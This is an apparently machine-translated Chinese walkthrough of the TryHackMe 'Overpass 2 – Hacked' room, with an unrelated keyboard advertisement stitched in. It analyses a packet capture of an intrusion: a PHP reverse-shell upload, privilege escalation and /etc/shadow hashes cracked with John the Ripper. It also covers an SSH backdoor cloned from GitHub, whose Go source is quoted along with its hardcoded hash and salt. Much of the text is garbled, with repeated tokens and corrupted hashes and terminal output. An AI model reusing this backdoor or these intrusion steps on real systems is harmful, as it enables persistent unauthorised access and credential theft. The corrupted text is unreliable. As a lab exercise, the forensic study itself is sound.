这次,我们将使用Wireshark分析数据包并分析SSH-BACKDOOR入侵。

“ tryhackme-overpass2黑客: https://tryhackme.com/room/overpass2hacked ”

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

准备

首先,选择“下载任务文件”并下载文件。

如果您获得了一个称为“ vathpass2.pcapng”的文件,则可以。



取证 - 分析PCAP

现在,让我们立即回答这个问题。

该内容涉及使用Wireshark查看攻击是如何进行的。

他们用来上传反向外壳的页面的网址是什么?

首先,打开您在Wireshark中下载的文件并进行检查。

root@ip-10-10-248-79:〜/桌面#sudo wireshark overpass2.pcapng我认为此屏幕已经打开。

右键单击第一个TCP数据包,然后选择“关注> TCP街”。

您可以看到使用了“/开发/”。

回答



攻击者使用什么有效载荷来获得访问?

让我们检查以下TCP数据包:

看来您使用“/development/upload.php”上传了一个名为“ pareload.php”的文件。

我还可以看到有效载荷.php包含一个反向外壳。

回答

攻击者使用什么密码来隐私?

另一个TCP数据包中使用了一个密码。

还有有关攻击者所做的信息。

/bin/sh:0:无法访问tty;工作控制关闭$ id uid = 33(www-data)gid = 33(www-data)组= 33(www-data)$ python3 -c'import pty; pty.spawn; pty.spawn(“/bin/bash”) 8.0k -rw-r--r-- 1 www-data 51 7月21日17:48。overpass -rw-r--r-- r-- r-- 1 www-data www-data www-data 99年7月21日20:34 payload.php www-data@overpasspass-production:/var/var/var/var/www/www/www/www/www/www/www/www/www/html/devagitch/devagition/devagition/devagnition/loantloads $ cat.over cat cat cat cat cat.over cat。 ,LQ?2> 6QIQ $ JDE6> Q [QA2DDDQIQH96?6G6C?@e62ce:?de2?eqn.www-data@overpass-production:/var/var/www/www/html/html/html/html/development/development/uploads $ su james su james james james passpsss詹姆斯@Overpass -production:/var/www/html/development/uploads $ cd〜cd〜james@overpass -production:〜$ sudo -l] sudo -l] sudo -l] sudo:无效选项 - ']']']'usage:sudo -h | -k | -k | -v用法:sudo -v [-akns] [-g组] [-h host] [-p提示] [-u用户]使用:sudo -l [-akns] [-g group] [-g group] [-h host] [-p stress] [-p提示] [-u用户] [-u用户] [-u用户] [命令] [命令] [sudo [-abehknps] [-abehknps]提示] [-t超时] [-u用户] [var = value] [-i | -s] [<command> ]用法:sudo -e [-akns] [-r角色] [-t type] [-c num] [-g组] [-g组] [-h主机] [-p提示] [-p提示] [-t timeout] [-u用户]文件... secure_path =/usr/local/sbin \:/usr/locar/bin \:/usr/sbin \:/usr/sbin \:/sbin \:/sbin \:/snap/bin/bin用户詹姆斯可能会在Overpass-Pass-production上运行以下命令:(所有) root:*:18295:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7:::游戏:*:18295:0:99999:7 ::: MAN:*:18295:0:99999:7 :::: LP:*:*:18295:0:0:99999:7 :::::*:代理:*:18295:0:99999:7 ::::: www-data:*:*:18295:0:99999:7 ::: backup:*:*:18295:0:0:99999 ::::: list:*:*:*:*:*:*:18295 Systemd-Network:*:18295:0:99999:7 ::::: Systemd-resolve:*:18295:0:99999:7 ::::::::: _apt:*:18295:0:99999:7 ::: lxd:*:*:18295:0:99999:7 ::::: uuidd:*:*:18295:0:99999:99999:7 ::: dnsmasq:*dnsmasq:*授粉:*:18295:0:99999:7 ::: sshd:*:18464:0:99999:7 :::::::::詹姆斯:$ 6 $ 7GS5E.YV $ HQIH5MTHPGWPCZR3MNWDHLED8GBVSHT7MA8YXZBM8LUBREDV5E1PU/VURSKUGT1CKUGT1CKUL/SKGX.5PYMPZAYO3CG/:18464:18464:0:9999999:79999999999999999999年:悖论:$ 6 $ ORXQU43X $ WAAJ3Z/4SEPV1MJDHSYJKIZM1RJJNNXRY5C8C8GELJIJG7U36XSSGMGMGMGWKA2WODIFUDTYQY37YCYIKIKIKIKIKIKIKIHJPHI4IU7H0 Szymex:$ 6 $ b.enuxio $ f/u00hoszio3uqcejplazoqth8wjjsx/oobjwmyfeotcqccccalmjefigywqr5aj2vsfsfsfsfrryf6x1wxx1wxxxkitcpujcxlxlx lx/:18464:18464:0:9999999:7 ::::::::::::蜜蜂:$ 6 $ .SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBFHBYP0K9TAEY1M6NIFSEB9VLBWSEB9VLBWSEB9VLBWSE0 Muirland:$ 6 $ SWYBS8O2 $ 9DIVEQINXY8PJQQNGQQQQQQQQWBTNKEB2AISP.I8KZNUAJYBQI3Q04RF5HJHPER3WEIC.2MROJ2O1SW/FD2CU0KC6 dup.:18464:0 :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::::::::::::: E:::::::::::::::::: E::::::::::::::::::: E::::::::::::::::::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: James@Overpass-Production:〜$ GIT克隆https://github.com/ninjajc01/ssh-backdoor- 使用ID命令检查标识信息,例如用户ID,用户名,组ID,组名,等。

- 使用Python,导入PTY模块以生成新的,更稳定的外壳

- 检查。越过

- 使用SU命令切换到James(特权升级)

- 将特权升级为James后,使用Sudo -L检查可以使用根特权执行哪些命令(确认所有命令允许)

- 检查保存在 /etc /shadow文件中的哈希

- 克隆ssh-backdoor

- 使用SSH-Keygen为SSH生成公共和私钥

- 运行SSH-BACKDOOR(2222将导致后门运行)

目前,我被要求提供我的密码,所以答案是“ evernoteartIntinstant”。

回答

攻击者如何建立持久性?

持久性是ssh-backdoor。

看来您正在要求使用GitHub URL,因此答案是下面的命令部分。

James@Overpass-Production:〜$ GIT克隆https://github.com/ninjajc01/ssh-backdoor回答



使用FastTrack WordList,有多少个系统密码可破解?

将 /etc /shadow的内容保存到文本中,并使用开膛手约翰·福克斯(Fastback Wordlist)进行检查。

root@ip-10-10-10-248-79:〜#vi johnpass.txt root@ip-10-10-10-248-79:〜##cat johnpass.txt root:*:18295:0:99999:7 :: daemon:*:*: SYS:*:18295:0:99999:7 ::: Sync:*:*:18295:0:99999:7 ::::: games:*:*:18295:0:99999:7 :: Man:*:*:*:*:*:18295:18295:0:99999:9999:9999:7 ::::::: LP:新闻:*:18295:0:99999:7 ::: uucp:*:18295:0:99999:7 ::::::::列表:*:18295:0:99999:7 :::: irc:*:18295:0:0:99999:7 ::: gnats:*:*:18295:0:99999:99999:7 :::::: Nose Systemd-resolve:*:18295:0:99999:7 ::::: _Apt:*:18295:0:99999:7 ::::: lxd:*:*:18295:0:99999:99999:7 ::::: uuidd:* DNSMASQ:*:18295:0:99999:7 :::: landscape:*:18295:0:99999:7 :::授粉:*:*:18295:0:99999:7 ::::: SSHD:*詹姆斯:$ 6 $ 7GS5E.YV $ HQIH5MTHPGWPCZR3MNWDHLED8GBVSHT7MA8YXZBM8LUBREDV5E1PU/VURSKUGT1CKUGT1CKUL/SKGX.5PYMPZAYO3CG/:18464:18464:18464:0:999999999999999:7 :::::::::悖论:$ 6 $ ORXQU43X $ WAAJ3Z/4SEPV1MJDHSYJKIZM1RJJNNXRY5C8C8GELJIJG7U36XSSGMGMGMGWKA2WODIFUDTYQY37YCYIKIKIKIKIKIKIKIHJPHI4IU7H0 Szymex:$ 6 $ b.enuxio $ f/u00hoszio3uqcejplazoqth8wjjsx/oobjwmyfeotcqccccalmjefigywqr5aj2vsfsfsfsfrryf6x1wxx1wxxxkitcpujcxlxlx lx/:18464:18464:0:9999999:7 ::::::::::::蜜蜂:$ 6 $ .SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBFHBYP0K9TAEY1M6NIFSEB9VLBWSEB9VLBWSEB9VLBWSE0 Muirland:$ 6 $ SWYBS8O2 $ 9DIVEQINXY8PJQQNGQQQQQQQQWBTNKEB2AISP.I8KZNUAJYBQI3Q04RF5HJHPER3WEIC.2MROJ2O1SW/FD2CU0KC6 dup.:18464:0 :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::::::::::::: E:::::::::::::::::: E::::::::::::::::::: E::::::::::::::::::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::命令看起来像这样:

root@ip-10-10-10-248-79:〜#/sbin/john -wordlist =/usr/usr/share/wordlists/fasttrack.txt johnpass创建目录:/root/.john使用默认输入编码:UTF-8加载的5个带有5个不同盐的密码(sha512crypt,crypt,crypt,crypt(3)$ 6 $ 6 $ 6/ Cost 1 (iteration count) is 5000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status secret12 (bee) abcd123 (szymex) 1qaz2wsx (muirland) secuirty3 (paradox) 4g 0:00:00:00 DONE (2023-08-12 15:14) 7.407G/s 411.1p/s 2055c/s 2055c/s Spring2017..Strwars使用“ -show”选项,显示所有破裂的密码可靠地完成。 答案是这四个。

- 蜜蜂:Secret12

- Szymex:ABSC123

- Muirland:1QAZ2WSX

- 悖论:searety3

回答

研究 - 分析代码

接下来,让我们分析SSH-BACKDOOR代码。

后门的默认哈希是什么?

看来SSH-BACKDOOR具有默认的哈希集合。

让我们亲自看代码。

包装主要导入(“ crypto/sha512”“ fmt”“ io”“ io/ioutil”“ log”“ net”“ os/exc”,github.com/creacck/pty“ github.com/github.com/gliderlabs/ssh/ssh” “ golang.org/x/crypto/ssh/terminal”)var hash string = “ bdd04d9bbbb7621687f5df9001f5098eb22bf19eac4c4c2c23c30b6f23efed4d2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3“ func main(){var(lport uint = 2222 lhost net.ip = net.parseip(“ 0.0.0.0”)键盘字符串=“ id_rsa” Endersa“ entersh_8.2p1 debian-4”) “接口”,“接口上要收听的IP地址”)flaggy.String(&keypath,“ k”,“ key”,“ for Ssh Server”的私有密钥的途径)flaggy.String(&指纹,“ F”,“指纹”,“指纹”,“ SSH指纹” backdoor“)flaggy.parse()log.setprefix(“ ssh-”)privkeybytes,err:= ioutil.readfile(keyPath)如果err!= nil {log.panicln(“错误读取privekey:\ tripkey:\ t” log.panicln(“错误解析privkey:\ t”,err.Error())}服务器:=&ssh.server {addr:fmt.sprintf(“%s:%v”,lhost.string(lport.String(),lport),handler:handler:handler:handler:sshtern,sshterminal,sherternal,vingerprint,passpecthander:passworkhandler:passworkhander:passwordhand keyther:passwordhand.server.server.server.and.}} log.println(“启动ssh backdoor on”,server.addr)log.fatal(server.listenandserve())} func verifypass(hash,salh,salt,password string)bool {resulthash:= hashpassword:= hashpassword(hashpass)word(,盐) sha512.sum512([]字节(密码 +盐))返回fmt.sprintf(“%x”,hash)} func sshhandler(s ssh.session){命令:= s.rawcommand(= s.rawcommand()命令! term.Readline()if命令==“ ext” {return} term.write(runCommand(command)}} func sshterminal(s ssh.session){cmd:= exec.command(“/bin/bin/bash”,“ - ”,“ -i” --i“ - i”) fmt.sprintf(“ term =%s”,ptyreq.term))f,err:= pty.start(cmd)如果err!= nil {panic(err)} go func() “不请求PTY。 “ 1C362DB832F3F864C8C2FE05F2002A05”,密码)}}}该部分是默认哈希。

var hash string = “ bdd04d9bbbb7621687f5df9001f5098eb22bf19eac4c4c2c23c30b6f23efed4d2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3“回答



后门的硬编码盐是什么?

SSH-Backdoor的盐硬编码。

代码如下:

func passwordHandler(_ ssh.context,密码字符串)bool {return verifypass(hash,“ 1c362db832f3f3f3f3f3f3f864c8c8c2fe05f2002a05”,passpess)}}}回答

攻击者使用的哈希是什么? - 回到PCAP!

他们被问到攻击者实际使用了什么哈希。

从Wireshark看,以下几个实际上是我使用的实际哈希:

James@Overpass-production:〜/ssh-backdoor $ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed回答



使用Rockyou和您选择的开裂工具破裂。密码是什么?

您可以在下面看到SHA512哈希是使用密码和盐创建的。

func hashpassword(密码字符串,盐字符串)字符串{hash:= sha512.sum512([] byte(password + salt))返回fmt.sprintf(“%x”,hash)}让我们检查一下Hashcat帮助。

(root㉿kali) - [〜/work]└ - #hashcat -help hashcat(v6.2.6)从帮助模式开始・・・#|名称|类别=====+== 900 | MD4 |原始哈希0 | MD5 |原始哈希100 | sha1 |原始哈希1300 | SHA2-224 |原始哈希1400 | SHA2-256 |原始哈希10800 | SHA2-384 |原始哈希1700 | SHA2-512 |原始哈希17300 | SHA3-224 |原始哈希17400 | SHA3-256 |原始哈希17500 | SHA3-384 |原始哈希17600 | SHA3-512 |原始哈希6000 | Ripemd-160 |原始哈希600 | Blake2B-512 |原始哈希11700 | GOST R 34.11-2012(Streebog)256位,大型|原始哈希11800 | GOST R 34.11-2012(streebog)512位,大型| RAW HASH 6900 | GOST R 34.11-94 |原始哈希17010 | GPG(AES-128/AES-256(SHA-1($ pass)))|原始哈希5100 |半MD5 |原始哈希17700 | Keccak-224 |原始哈希17800 | Keccak-256 |原始哈希17900 | Keccak-384 |原始哈希18000 | Keccak-512 | RAW HASH 6100 |惠而浦|原始哈希10100 | siphash |原始哈希70 | MD5(UTF16LE($ pass))|原始哈希170 | sha1(utf16le($ pass))|原始哈希1470 | SHA256(UTF16LE($ pass))| RAW HASH 10870 | SHA384(UTF16LE($ pass))|原始哈希1770 | SHA512(UTF16LE($ pass))| RAW HASH 610 | Blake2B-512($ PASS。$盐)|原始哈希盐和/或迭代620 | Blake2B-512($盐。$ PASS)|原始哈希盐和/或迭代10 | MD5($ PASS。$盐)|原始哈希盐和/或迭代20 | MD5($盐。$ PASS)|原始哈希盐和/或迭代3800 | MD5($盐。$ PASS。$盐)|原始哈希盐和/或迭代3710 | MD5($ SALT.MD5($ PASS。$ PASS))|原始哈希盐和/或迭代4110 | MD5($ SALT.MD5($ PASS。$ SALT))|原始哈希盐和/或迭代4010 | MD5($ salt.md5($盐。$ pass))|原始哈希盐和/或迭代21300 | MD5($ salt.sha1($盐。$ pass))|原始哈希盐和/或迭代21300 | MD5($ salt.sha1($盐。$ pass))|原始哈希盐和/或迭代迭代40 | MD5($ SALT.UTF16LE($ PASS))|原始哈希盐和/或迭代2600 | MD5(MD5($ pass)))|原始哈希盐和/或迭代3910 | MD5(MD5($ PASS).md5($ salt))|原始哈希盐和/或迭代3500 | MD5(MD5(MD5($ pass)))|原始哈希盐和/或迭代4400 | MD5(sha1($ pass)))|原始哈希盐和/或迭代4410 | MD5(sha1($ pass)。$盐)|原始哈希盐和/或迭代20900 | MD5(sha1($ pass).md5($ pass).sha1($ pass))|原始哈希盐和/或迭代21200 | MD5(sha1($盐).md5($ pass)))|原始哈希盐和/或迭代4300 | MD5(strtoupper(MD5($ pass)))|原始哈希盐和/或迭代30 | MD5(UTF16LE($ PASS)。$盐)|原始哈希盐和/或迭代110 | SHA1($ PASS。$盐)|原始哈希盐和/或迭代120 | sha1($盐。$ pass)|原始哈希盐和/或迭代4900 | sha1($盐。$ PASS。$盐)|原始哈希盐和/或迭代4520 | sha1($ salt.sha1($ pass。$盐))|原始哈希盐和/或迭代24300 | sha1($ salt.sha1($ pass。$盐))|原始哈希盐和/或迭代140 | sha1($ salt.utf16le($ pass))|原始哈希盐和/或迭代19300 | sha1($ salt1。$pass。$ salt2)|原始哈希盐和/或迭代14400 | SHA1(CX)|原始哈希盐和/或迭代4700 | SHA1(MD5($ pass))|原始哈希盐和/或迭代4710 | SHA1(MD5($ PASS)。$盐)|原始哈希盐和/或迭代21100 | SHA1(MD5($ PASS。$盐))|原始哈希盐和/或迭代21100 | SHA1(MD5($ PASS。$盐))|原始哈希盐和/或迭代18500 | SHA1(MD5(MD5($ pass)))|原始哈希盐和/或迭代4500 | sha1(sha1($ pass))|原始哈希盐和/或迭代4510 | sha1(sha1($ pass)。$盐)|原始哈希盐和/或迭代5000 | sha1(sha1($盐。$pass。$盐))|原始哈希盐和/或迭代130 | sha1(utf16le($ pass)。$盐)|原始哈希盐和/或迭代130 | sha1(utf16le($ pass)。$盐)|原始哈希盐和/或迭代迭代1410 | SHA256($ PASS。$盐)|原始哈希盐和/或迭代1420 | SHA256($盐。$ PASS)|原始哈希盐和/或迭代22300 | SHA256($盐。$ PASS。$盐)|原始哈希盐和/或迭代20720 | SHA256($ SALT.SHA256($ PASS))|原始哈希盐和/或迭代21420 | SHA256($ SALT.SHA256_BIN($ PASS))|原始哈希盐和/或迭代1440 | SHA256($ SALT.UTF16LE($ PASS))|原始哈希盐和/或迭代20800 | SHA256(MD5($ PASS))|原始哈希盐和/或迭代20710 | SHA256(SHA256($ PASS)。$盐)|原始哈希盐和/或迭代21400 | SHA256(SHA256_BIN($ PASS))|原始哈希盐和/或迭代1430 | SHA256(UTF16LE($ PASS)。$盐)|原始哈希盐和/或迭代10810 | SHA384($ PASS。$盐)|原始哈希盐和/或迭代10820 | SHA384($盐。$ PASS)|原始哈希盐和/或迭代10840 | SHA384($ SALT.UTF16LE($ PASS))|原始哈希盐和/或迭代10830 | SHA384(UTF16LE($ PASS)。$盐)|原始哈希盐和/或迭代1710 | SHA512($ PASS。$盐)|原始哈希盐和/或迭代1720 | SHA512($盐。$ PASS)|原始哈希盐和/或迭代1740 | SHA512($ SALT.UTF16LE($ PASS))|原始哈希盐和/或迭代1730 | SHA512(UTF16LE($ PASS)。$盐)|原始哈希盐和/或迭代50 | HMAC-MD5(键= $ Pass)| RAW HASH身份验证60 | HMAC-MD5(键= $盐)| RAW HASH身份验证150 | HMAC-SHA1(key = $ pass)| RAW HASH认证160 | HMAC-SHA1(键= $盐)|原始哈希验证1450 | HMAC-SHA256(key = $ pass)| RAW HASH身份验证1460 | HMAC-SHA256(钥匙= $盐)| RAW HASH认证1750 | HMAC-SHA512(key = $ pass)| RAW HASH身份验证1760 | HMAC-SHA512(钥匙= $盐)| RAW HASH认证11750 | HMAC-STREEBOG-256(钥匙= $ PASS),大型| RAW HASH身份验证11760 | HMAC-STREEBOG-256(钥匙= $盐),大型| RAW HASH认证11850 | HMAC-STREEBOG-512(KEY = $ PASS),Big-Endian | RAW HASH身份验证11860 | HMAC-STREEBOG-512(钥匙= $盐),大型| RAW HASH身份验证28700 | Amazon AWS4-HMAC-SHA256 | RAW HASH认证11500 | CRC32 | RAW校验和27900 | CRC32C | RAW校验和28000 | CRC64JONES |原校验和18700 | java对象哈希code()| RAW校验和25700 | Murmurhash | RAW校验和27800 | Murmurhash3 | RAW校验和14100 | 3DE(pt = $盐,钥匙= $ pass)|原始密码,已知plaintext攻击14000 | des(pt = $盐,钥匙= $ pass)|原始密码,已知plaintext攻击26401 | AES-128-ECB NOKDF(pt = $ salt,key = $ pass)|原始密码,已知plaintext攻击26402 | AES-192-ECB NOKDF(pt = $ salt,key = $ pass)|原始密码,已知plaintext攻击26403 | AES-256-ECB NOKDF(pt = $ salt,key = $ pass)|原始密码,已知plaintext攻击15400 | chacha20 |原始密码,已知plaintext攻击14500 | Linux内核加密API(2.4)|原始密码,已知plaintext攻击14900 | Skip32(pt = $盐,钥匙= $ PASS)|原始密码,已知plaintext攻击11900 | PBKDF2-HMAC-MD5 |通用KDF 12000 | PBKDF2-HMAC-SHA1 |通用KDF 10900 | PBKDF2-HMAC-SHA256 |通用KDF 12100 | PBKDF2-HMAC-SHA512 |通用KDF 8900 | Scrypt |通用KDF 400 | phpass |通用KDF 16100 |塔卡克+ |网络协议11400 | SIP Digest身份验证(MD5)|网络协议5300 | IKE-PSK MD5 |网络协议5400 | ike-psk sha1 |网络协议25100 | SNMPV3 HMAC-MD5-96 |网络协议25000 | SNMPV3 HMAC-MD5-96/HMAC-SHA1-96 |网络协议25200 | SNMPV3 HMAC-SHA1-96 |网络协议26700 | SNMPV3 HMAC-SHA224-128 |网络协议26800 | SNMPV3 HMAC-SHA256-192 |网络协议26900 | SNMPV3 HMAC-SHA384-256 |网络协议27300 | SNMPV3 HMAC-SHA512-384 |网络协议2500 | WPA-APOL-PBKDF2 |网络协议2501 | wpa-epol-pmk |网络协议22000 | WPA-PBKDF2-PMKID+EAPOL |网络协议22001 | WPA-PMK-PMKID+EAPOL |网络协议16800 | WPA-PMKID-PBKDF2 |网络协议16801 | WPA-PMKID-PMK |网络协议7300 | IPMI2 RAKP HMAC-SHA1 |网络协议10200 | cram-md5 |网络协议16500 | JWT(JSON Web令牌)|网络协议29200 | radmin3 |网络协议19600 | Kerberos 5,Etype 17,TGS-REP |网络协议19800 | Kerberos 5,Etype 17,pre-auth |网络协议28800 | Kerberos 5,Etype 17,DB |网络协议19700 | Kerberos 5,Etype 18,TGS-REP |网络协议19900 | Kerberos 5,Etype 18,pre-auth |网络协议28900 | Kerberos 5,Etype 18,DB |网络协议7500 | Kerberos 5,Etype 23,As-Req pre-auth |网络协议13100 | Kerberos 5,Etype 23,TGS-REP |网络协议18200 | Kerberos 5,Etype 23,AS-REP |网络协议5500 | netntlmv1 / netntlmv1+ess |网络协议27000 | netntlmv1 / netntlmv1+ess(nt)|网络协议5600 | netntlmv2 |网络协议27100 | netntlmv2(nt)|网络协议29100 |烧瓶会话cookie($盐。$盐。$ PASS)|网络协议4800 | ISCSI Chap Authentication,MD5(CHAP)|网络协议8500 | RACF |操作系统6300 | AIX {SMD5} |操作系统6700 | aix {ssha1} |操作系统6400 | AIX {SSHA256} |操作系统6500 | AIX {SSHA512} |操作系统3000 | LM |操作系统19000 | qnx /etc /shadow(MD5)|操作系统19100 | qnx /etc /shadow(SHA256)|操作系统19200 | qnx /etc /shadow(SHA512)|操作系统15300 | DPAPI MasterKey文件V1(上下文1和2)|操作系统15310 | DPAPI MasterKey文件V1(上下文3)|操作系统15900 | DPAPI MasterKey文件V2(上下文1和2)|操作系统15910 | DPAPI MasterKey文件V2(上下文3)|操作系统7200 | grub 2 |操作系统12800 | MS-azuresync PBKDF2-HMAC-SHA256 |操作系统12400 | BSDI地crypt,扩展DES |操作系统1000 | ntlm |操作系统9900 | radmin2 |操作系统5800 |三星Android密码/PIN |操作系统28100 | Windows Hello Pin/密码|操作系统13800 | Windows Phone 8+ PIN/密码|操作系统2410 | Cisco-ASA MD5 |操作系统9200 | Cisco-ios $ 8 $(PBKDF2-SHA256)|操作系统9300 | Cisco-ios $ 9 $(SCRYPT)|操作系统5700 | Cisco-OIS 4型(SHA256)|操作系统2400 | Cisco-Pix MD5 |操作系统8100 | Citrix NetScaler(SHA1)|操作系统22200 | Citrix NetScaler(SHA512)|操作系统1100 |域Cached凭据(DCC),MS CACHE |操作系统2100 |域Cached凭据2(DCC2),MS CACHE 2 |操作系统7000 | Fortigate(Fortios)|操作系统26300 | Fortigate256(Fortios256)|操作系统125 | Arubaos |操作系统501 |杜松IVE |操作系统22 |杜松净屏幕/SSG(ScreenOS)|操作系统15100 |杜松/netbsd sha1crypt |操作系统26500 | iPhone密码(UID键 +系统键袋)|操作系统122 | MacOS V10.4,MacOS V10.5,MacOS V10.6 |操作系统1722 | MacOS V10.7 |操作系统7100 | MacOS V10.8+(PBKDF2-SHA512)|操作系统3200 | bcrypt $ 2*$,Blowfish(Unix)|操作系统500 | MD5Crypt,MD5(UNIX),Cisco-ios $ 1 $(MD5)|操作系统1500 | descrypt,des(unix),传统des |操作系统29000 | sha1($ salt.sha1(utf16le($用户名)。':'。utf16le($ pass)))|操作系统7400 | SHA256CRYPT $ 5 $,SHA256(UNIX)|操作系统1800 | SHA512Crypt $ 6 $,SHA512(UNIX)|操作系统24600 | sqlcipher |数据库服务器131 | MSSQL(2000)|数据库服务器132 | MSSQL(2005)|数据库服务器1731 | MSSQL(2012,2014)|数据库服务器24100 | MongoDB Serverkey scram-sha-1 |数据库服务器24200 | MongoDB Serverkey Scram-SHA-256 |数据库服务器12 | Postgresql |数据库服务器11100 | Postgresql Cram(MD5)|数据库服务器28600 | PostgreSQL SCRAM-SHA-256 |数据库服务器3100 | Oracle H:类型(Oracle 7+)|数据库服务器112 | Oracle S:类型(Oracle 11+)|数据库服务器12300 | Oracle T:类型(Oracle 12+)|数据库服务器7401 | mysql $ a $(sha256crypt)|数据库服务器11200 | mysql cram(sha1)|数据库服务器200 | mysql323 |数据库服务器300 | mysql4.1/mysql5 |数据库服务器8000 | Sybase ASE |数据库服务器8300 | DNSSEC(NSEC3)| FTP,HTTP,SMTP,LDAP服务器25900 | KNX IP安全 - 设备身份验证代码| FTP,HTTP,SMTP,LDAP服务器16400 | cram-md5 dovecot | FTP,HTTP,SMTP,LDAP服务器1411 | SSHA-256(base64),ldap {ssha256} | FTP,HTTP,SMTP,LDAP服务器1711 | SSHA-512(base64),ldap {ssha512} | FTP,HTTP,SMTP,LDAP服务器24900 | Dahua身份验证MD5 | FTP,HTTP,SMTP,LDAP服务器10901 | REDHAT 389-DS LDAP(PBKDF2-HMAC-SHA256)| FTP,HTTP,SMTP,LDAP服务器15000 | filezilla服务器> = 0.9.55 | FTP,HTTP,SMTP,LDAP服务器12600 | ColdFusion 10+ | FTP,HTTP,SMTP,LDAP服务器1600 | Apache $ APR1 $ MD5,MD5APR1,MD5(APR)| FTP,HTTP,SMTP,LDAP服务器141 | Episerver 6.x <.net 4 | FTP,HTTP,SMTP,LDAP服务器1441 | Episerver 6.x> = .net 4 | FTP,HTTP,SMTP,LDAP服务器1421 | HmailServer | FTP,HTTP,SMTP,LDAP服务器101 | 